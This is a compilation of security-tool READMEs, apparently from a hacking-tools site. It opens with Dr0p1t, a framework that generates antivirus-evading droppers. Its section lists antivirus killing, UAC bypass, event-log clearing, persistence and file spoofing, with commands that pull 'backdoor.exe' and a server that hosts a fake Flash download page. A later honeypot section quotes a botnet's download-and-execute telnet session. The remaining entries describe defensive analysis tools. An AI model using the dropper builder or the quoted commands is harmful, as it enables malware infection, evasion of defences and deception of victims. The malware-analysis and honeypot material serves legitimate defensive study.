Termux ID: Malware -->

Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

Features
+ Generated executable properties:
  • The executable size is smaller compared to other droppers generated the same way.
  • Download executable on target system and execute it silently..
  • Self destruct function so that the dropper will kill and delete itself after finishing it work
  • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
  • Clear event log after finishing.
+ Framework properties:
+ Modules:
  • Find and kill antivirus before running the malware.
  • The ability to disable UAC.
  • The ability to run your malware as admin.
  • Full spoof by spoofing the file icon and extension to any thing you want.
  • ZIP files support so now you can compress your executable to zip file before uploading.
  • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
  • In running powershell scripts it can bypass execution policy
  • Using UPX to compress the dropper after creating it
+Persistence modules:
  • Adding executable after downloading it to startup.
  • Adding executable after downloading it to task scheduler ( UAC not matters ).
  • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

Screenshots

On Windows


On Linux (Kali linux)


On OSX
Still not fully tested! Need some contributors and testers

Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-a Add your link to powershell user profile (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--runas Bypass UAC and run your malware as admin
--spoof Spoof the final file to an extension you choose.
--zip Tell Dr0p1t that the malware in the link is compressed as zip
--upx Use UPX to compress the final file.
--nouac Try to disable UAC on victim device
-i Use icon to the final file. Check icons folder.
--noclearevent Tell the framework to not clear the event logs on target machine after finish.
--nocompile Tell the framework to not compile the final file.
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information

Examples
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

Prerequisites
  • Python 2 or Python 3.
The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

Needed dependencies for Linux
  • apt
  • Others will be installed from install.sh file
Note : You must have root access

Needed dependencies for windows
  • pip
  • Modules in windows_requirements.txt

Installation
There's a list here for all official videos for installing and using Dr0p1t Playlist
  • On Linux
git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
chmod 777 -R Dr0p1t-Framework
cd Dr0p1t-Framework
sudo chmod +x install.sh
./install.sh
python Dr0p1t.py
  • On Windows (After downloading ZIP and upzip it)
cd Dr0p1t-Framework-master
python -m pip install -r windows_requirements.txt
python Dr0p1t.py
Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

Tested on:
  • Kali Linux Rolling
  • Ubuntu 14.04-16.04 LTS
  • Windows 10/8.1/8


Work with Dr0p1t-Server
Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

Prerequisites
  • Stable internet connection.
  • Port 5000 not used and firewall configured to not block connection from it

Installation & run server
On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
python -m pip install -r server_requirements.txt
Now let's run our server script :
python Dr0p1t_Server.py
After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.
After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

Server screenshots


Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks


PortEx is a Java library for static malware analysis of Portable Executable files. Its focus is on PE malformation robustness, and anomaly detection. PortEx is written in Java and Scala, and targeted at Java applications.

Features
  • Reading header information from: MSDOS Header, COFF File Header, Optional Header, Section Table
  • Reading standard section formats: Import Section, Resource Section, Export Section, Debug Section, Relocations
  • Dumping of sections, resources, overlay, embedded ZIP, JAR or .class files
  • Scanning for file anomalies, including structural anomalies, deprecated, reserved, wrong or non-default values.
  • Visualize a PE file structure as it is on disk and visualize the local entropies of the file
  • Automatic repair of PE files
  • Calculate Shannon Entropy for files and sections
  • Calculate hash values for files and sections
  • Scan for PEiD signatures or your own signature database
  • Scan for Jar to EXE wrapper (e.g. exe4j, jsmooth, jar2exe, launch4j)
  • Extract Unicode and ASCII strings contained in the file
  • Overlay detection and dumping
  • Extraction of ICO files from resource section
  • Extraction of version information from the file
For more information have a look at PortEx Wiki and the Documentation

PortExAnalyzer
PortExAnalyzer is a command line tool that runs the library PortEx under the hood. If you are looking for a readily compiled command line PE scanner to analyse files with it, download it from here PortexAnalyzer.jar

Using PortEx

Including PortEx to a Maven Project
You can include PortEx to your project by adding the following Maven dependency:
<dependency>
<groupId>com.github.katjahahn</groupId>
<artifactId>portex_2.10</artifactId>
<version>2.0.8</version>
</dependency>
To use a local build, add the library as follows:
<dependency>
<groupId>com.github.katjahahn</groupId>
<artifactId>portex_2.10</artifactId>
<version>2.0.8</version>
<scope>system</scope>
<systemPath>$PORTEXDIR/target/scala-2.10/portex_2.10-2.0.6.jar</systemPath>
</dependency>

Including PortEx to an SBT project
Add the dependency as follows in your build.sbt
libraryDependencies += "com.github.katjahahn" % "portex_2.10" % "2.0.2"

Building PortEx

Requirements
PortEx is build with sbt

Compile and Build With sbt
To simply compile the project invoke:
$ sbt compile
To create a jar:
$ sbt package
To compile a fat jar that can be used as command line tool, type:
$ sbt assembly

Create Eclipse Project
You can create an eclipse project by using the sbteclipse plugin. Add the following line to project/plugins.sbt:
addSbtPlugin("com.typesafe.sbteclipse" % "sbteclipse-plugin" % "2.4.0")
Generate the project files for Eclipse:
$ sbt eclipse
Import the project to Eclipse via the Import Wizard.

Author and Contact
Karsten Hahn (previously Katja Hahn)
E-Mail: portx (at) gmx (dot) de


PortEx - Java library to analyse Portable Executable files with a special focus on malware analysis and PE malformation robustness

This small script will simulate fake processes of analysis, sandbox and/or VM software that some malware will try to avoid. You can download the original script (made by @x0rz ) in the orig directory.

You can also download my slightly optimized script in the main directory. The file is named fsp.ps1.

Script-Features
  • Some (good) spyware will stop spying on you as long as the processes run, which are created by this script.
  • Requirements: Powershell (preinstalled on Win 7 and newer)
  • Runs on every Windows since Vista
  • Tiny size
  • No CPU load
  • Easy to use
  • No network connection required

Installer-Features
  • Automatically install the script to your autostart directory
  • Extremely easy to install
  • Uninstaller to purge all files
  • NO requirements
  • Tiny size
  • Offline package
  • Automatic updater included - only if you want!

Usage:
Open the command line and paste this command (don't forget to adjust the path!):
Powershell -executionpolicy remotesigned -File "Your\Path\fsp.ps1"
After pressing ENTER you will be asked to either start or stop all processes.

Autostart
If you execute the powershell script with the above command, you will have to rerun it after every login or startup. In order to autostart the script I made an easy-to-use installer.
  • Download the fsp-installer.bat file from the release section.
  • Double-click it.
  • Now you will see this cmd window:

  • Choose "i" to start the installer.
  • Now enter "y" to start installing or "n" to abort.
  • If you entered "y" this image will now pop up:

  • Enter "y" to install the auto-updater or "n" to not install it (it'll work anyways, but it is recommended to install the updater).
You can now close the window or press any key to close it. The (un)installation is complete.

Uninstall
If you no longer want this program on your computer, you'll need the fsp-installer.bat file again. Run it and chose "u" to start the uninstallation process. Then enter "y" if you are ready to uninstall it.


If the process was successful, you'll see a confirmation screen.

Successfully tested on the following Windows versions:
  • Win 10 Professional
  • Win 8.1 Home
  • Win 7 Professional


Fake Sandbox Processes (FSP) - Tool to simulate fake processes of analysis sandbox/VM software

A pattern based Dalvik deobfuscator which uses limited execution to improve semantic analysis. Also, the inspiration for another Android deobfuscator: Simplify.

Before

After

sha1: a68d5d2da7550d35f7dbefc21b7deebe3f4005f3
md5: 2dd2eeeda08ac8c15be8a9f2d01adbe8

Installation

Step 1. Install Smali / Baksmali
Since you're an elite Android reverser, I'm sure you already have Smali and Baksmali on your path. If for some strange reason it's not already installed, this should get you started, but please examine it carefully before running:
mkdir ~/bin || cd ~/bin
curl --location -O https://bitbucket.org/JesusFreke/smali/downloads/smali-2.1.2.jar && mv smali-*.jar smali.jar
curl --location -O https://bitbucket.org/JesusFreke/smali/downloads/baksmali-2.1.2.jar && mv baksmali-*.jar baksmali.jar
curl --location -O https://bitbucket.org/JesusFreke/smali/downloads/smali
curl --location -O https://bitbucket.org/JesusFreke/smali/downloads/baksmali
chmod +x ./smali ./baksmali
export PATH=$PATH:$PWD

Step 2. Install Android SDK / ADB
Make sure adb is on your path.

Step 3. Install the Gem
gem install dex-oracle
Or, if you prefer to build from source:
git clone https://github.com/CalebFenton/dex-oracle.git
cd dex-oracle
gem install bundler
bundle install

Step 4. Connect a Device or Emulator
You must have either an emulator running or a device plugged in for Oracle to work.
Oracle needs to execute methods on an live Android system. This can either be on a device or an emulator (preferred). If it's a device, make sure you don't mind running potentially hostile code on it.
If you'd like to use an emulator, and already have the Android SDK installed, you can create and start emulator images with:
android avd

Usage
Usage: dex-oracle [opts] <APK / DEX / Smali Directory>
-h, --help Display this screen
-s ANDROID_SERIAL, Device ID for driver execution, default=""
--specific-device
-t, --timeout N ADB command execution timeout in seconds, default="120"
-i, --include PATTERN Only optimize methods and classes matching the pattern, e.g. Ldune;->melange\(\)V
-e, --exclude PATTERN Exclude these types from optimization; including overrides
--disable-plugins STRING[,STRING]*
Disable plugins, e.g. stringdecryptor,unreflector
--list-plugins List available plugins
-v, --verbose Be verbose
-V, --vverbose Be very verbose
For example, to only deobfuscate methods in a class called Lcom/android/system/admin/CCOIoll; inside of an APK called obad.apk:
dex-oracle -i com/android/system/admin/CCOIoll obad.apk

How it Works
Oracle takes Android apps (APK), Dalvik executables (DEX), and Smali files as inputs. First, if the input is an APK or DEX, it is disassembled into Smali files. Then, the Smali files are passed to various plugins which perform analysis and modifications. Plugins search for patterns which can be transformed into something easier to read. In order to understand what the code is doing, some Dalvik methods are actually executed with and the output is collected. This way, some method calls can be replaced with constants. After that, all of the Smali files are updated. Finally, if the input was an APK or a DEX file, the modified Smali files are recompiled and an updated APK or DEX is created.
Method execution is performed by the Driver. The input APK, DEX, or Smali is combined with the Driver into a single DEX using dexmerge and is pushed onto a device or emulator. Plugins can then use Driver which uses Java reflection to execute methods from the input DEX. The return values can be used to improve semantic analysis beyond mere pattern recognition. This is especially useful for many string decryption methods, which usually take an encrypted string or some byte array. One limitation is that execution is limited to static methods.

Hacking

Creating Your Own Plugin
There are three plugins which come with Oracle:
  1. Undexguard - removes certain types of Dexguard obfuscations
  2. Unreflector - removes some Java reflection
  3. String Decryptor - simple plugin which removes a common type of string encryption
If you encounter a new type of obfuscation, it may be possible to deobfuscate with Oracle. Look at the Smali and figure out if the code can either be:
  1. rearranged
  2. understood by executing some static methods
If either of these two are the case, you should try and write your own plugin. There are four steps to building your own plugin:
  1. identify Smali patterns
  2. figure out how to simplify the patterns
  3. figure out how to interact with driver and invoke methods
  4. figure out how to apply modifications directly
The included plugins should be a good guide for understanding steps #3 and #4. Driver is designed to help with step #2.
Of course, you're always welcome to share whatever obfuscation you come across and someone may eventually get to it.

Updating Driver
First, ensure dx is on your path. This is part of the Android SDK, but it's probably not on your path unless you're hardcore.
The driver folder is a Java project managed by Gradle. Import it into Eclipse, IntelliJ, etc. and make any changes you like. To finish updating the driver, run ./update_driver. This will rebuild the driver and convert the output JAR into a DEX.

Troubleshooting
If there's a problem executing driver code on your emulator or device, be sure to open monitor (part of the Android SDK) and check for any clues there. Even if the error doesn't make sense to you, it'll help if you post it along with the issue you'll create.
Not all Android platforms work well with dex-oracle. Some of them just crap out when trying to execute arbitrary DEX files. If you're having trouble with Segfaults or driver crashes, try using Android 4.4.2 API level 19 with ARM.
It's possible that a plugin sees a pattern it thinks is obfuscation but is actually some code it shouldn't execute. This seems unlikely because the obfuscation patterns are really unusual, but it is possible. If you're finding a particular plugin is causing problems and you're sure the app isn't protected by that particular obfuscator, i.e. the app is not DexGuarded but the DexGuard plugin is trying to execute stuff, just disable it.

More Information
  1. TetCon 2016 Android Deobfuscation Presentation
  2. Hacking with dex-oracle for Android Malware Deobfuscation


Dex-Oracle - A pattern based Dalvik deobfuscator which uses limited execution to improve semantic analysis


This project implements a python telnet server trying to act as a honeypot for IoT Malware which spreads over horribly insecure default passwords on telnet servers on the internet.
Other than https://github.com/stamparm/hontel or https://github.com/micheloosterhof/cowrie (examples), which provides full (via chroot) or simulated behaviour of a linux system this honeypots goal is just to collect statistics of (IoT) botnets. This means that the honeypot must be made to work with every form of automated telnet session, which may try to infect the honeypot with malware. Luckily, these malwares infection processes are quite simple, just using wget do download something and running it.

Architekure
The application has a client/server architekture, with a client (the actual honeypot) accepting telnet connections and a server aggregating connection data and sample analysis.
However, for local deployments, the application can also be run in local mode to eliminate the need to run a client and server locally.

Running
The application has a config file named config.py. Samples are included for local and client/server deployments.

Client/Local Mode
python honey.py

Server
python backend.py

Opening the frontend
After the server is started, open html/index.html in your favorite browser. For this to work, the url in html/apiurl.js should point to your running backend, which it should do automatically for local deployments.

Sample Connection
enable
shell
sh
cat /proc/mounts; /bin/busybox PEGOK
cd /tmp; (cat .s || cp /bin/echo .s); /bin/busybox PEGOK
nc; wget; /bin/busybox PEGOK
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox PEGOK
rm .s; wget http://example.com:4636/.i; chmod +x .i; ./.i; exit

Images


Telnet IoT Honeypot - Python Telnet Honeypot For Catching Botnet Binaries


Rather than heavily protecting backdoors with hardcore packers, many malware authors evade heuristic detections by obfuscating only key portions of an executable. Often, these portions are strings and resources used to configure domains, files, and other artifacts of an infection. These key features will not show up as plaintext in output of the strings.exe utility that we commonly use during basic static analysis.

The FireEye Labs Obfuscated String Solver (FLOSS) uses advanced static analysis techniques to automatically deobfuscate strings from malware binaries. You can use it just like strings.exe to enhance basic static analysis of unknown binaries.

Please review the theory behind FLOSS here.

Quick Run
To try FLOSS right away, download a standalone executable file from the releases page: https://github.com/fireeye/flare-floss/releases
For a detailed description of installing FLOSS, review the documention here.
Standalone nightly builds:

Usage
Extract obfuscated strings from a malware binary:
$ floss /path/to/malware/binary
Display the help/usage screen to see all available switches.
$ ./floss -h
For a detailed description of using FLOSS, review the documention here.
For a detailed description of testing FLOSS, review the documention here.

Sample Output
$ floss malware.bin
FLOSS static ASCII strings
!This program cannot be run in DOS mode.
_YY
RichYY
MdfQ
.text
`.rdata
@.data
.idata
.didat
.reloc
U F
?;}
A@;E
_^[
HttHt-H
'9U
WS2_32.dll
FreeLibrary
GetProcAddress
LoadLibraryA
GetModuleHandleA
GetVersionExA
MultiByteToWideChar
WideCharToMultiByte
Sleep
GetLastError
DeleteFileA
WriteFile
[..snip...]

FLOSS static UTF-16 strings
,%d

FLOSS decoded 4 strings
WinSta0\Default
Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings
ProxyEnable
ProxyServer

FLOSS extracted 81 stack strings
WinSta0\Default
'%s' executed.
ERR '%s' error[%d].
Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings
ProxyEnable
ProxyServer
wininet.dll
InternetOpenA
0\A4
InternetSetOptionA
InternetConnectA
InternetQueryOptionA
Mozilla/4.0 (compatible; MSIE 7.0; Win32)
-ERR
FILE(%s) wrote(%d).
Invalid ojbect.
SetFilepoint error[%d].
b64_ntop error[%d].
GetFileSize error[%d].
Creates file error[%d].
KCeID5Y/96QTJc1pzi0ZhEBqVG83OnXaL+oxsRdymHS4bFgl7UrWfP2v=wtjNukM
[..snip...]


FLOSS - FireEye Labs Obfuscated String Solver (Automatically extract obfuscated strings from malware)


Network intrusion detection systems simulator. RHAPIS provides a simulation environment through which user is able to execute any IDS operation.

Basic Usage
Type HELP in the console in order to see the available commands. RHAPIS is written in Lua language. You need to have installed Lua in order to run RHAPIS.
The first commands that you must enter in order to install a virtual network intrusion detection system are the following:

SET NETIP1 [ip address], basic address of network in which NIDS is installed (network counters are 1-6).
SET HOSTIP1 [ip address], address of a host inside NIDS (host counters are 1-6).
INCLUDE config, loads a random configuration file
INCLUDE ruleset, reads a set of rules that will be identified by the intrusion detection system
Now you have activated detectability.
SET ATTHOSTIP1 [ip address]. With the current command you set an attacker's identity. In this way, you will be able to make virtual attacks on random destinations by using the command ATTACK afterwards.

Host counters are again 1-6.
In order your attacks to be recognized by the intrusion detection system, you need to attack hosts that are part of the established network intrusion detection system.
For example:
SET HOSTIP1 7.7.7.7
ATTACK XSS 7.7.7.7
ATTACK XSS 9.9.9.9
DETECT XSS
In the above commands, the attack which will only be identified by NIDS will be that on destination address 7.7.7.7 because this is an active host of the network in which NIDS is installed.

On the other hand, the attack on 9.9.9.9 will not be detected.

Simulator Commands
ATTACK [type of attack] [destination IP address] = DOS,XSS,RFI,SQL,SHELL,REMBUFF,MALWARE,BRUTE,ARP,CSRF,MASQUERADE,PROBE,HIJACK
REPEAT [type of attack] = DOS,SHELL,REMBUFF,CSRF,SQL,XSS,ARP,RFI
GENERATE [type of traffic] [number of packets] = IN,OUT,MAL
SEND [type of packets] [number of packets] [destination IP address] = ACK,TCP,RST,FIN,MALF,UDP,SYN
INCLUDE ruleset,config
SET [network/hosts] [IP address] = NETIP1,NETIP2,NETIP3,NETIP4,NETIP5,HOSTIP1,HOSTIP2,HOSTIP3,HOSTIP4,HOSTIP5,HOSTIP6,ATTHOSTIP1,ATTHOSTIP2,ATTHOSTIP3,ATTHOSTIP4,ATTHOSTIP5,ATTHOSTIP6,ATTNETIP1,ATTNETIP2,ATTNETIP3,ATTNETIP4,ATTNETIP4,ATTNETIP5
HIDE/UNHIDE [undetectability] = MIX,DC
ATTEMPT [type of attack] [destination IP address] = DOS,XSS,LDAP,XPATH,SHELL
DETECT [type of attack] = DOS,XSS,RFI,SQL,SHELL,REMBUFF,MALWARE,BRUTE,ARP,CSRF,MASQUERADE,PROBE,HIJACK
ANALYZE [type of data] = HEX/FRAMES
The rest possible commands to be used are:
ALARMS, VISUALIZE, DATASET, INTRUDERS, HELP, INFO, ANONYMIZE

Examples
ATTACK DOS 7.7.7.7
ATTACK SHELL 2.2.2.2
GENERATE IN 660
DETECT SHELL
GENERATE MAL 1500
ATTACK MALWARE 5.5.5.5
DATASET
ATTEMPT XSS 10.10.10.10
Inside the main directory you can find log files for every kind of information you enter on RHAPIS console (datasets, alarms, configuration, intruders, etc).


RHAPIS - Network Intrusion Detection Systems Simulator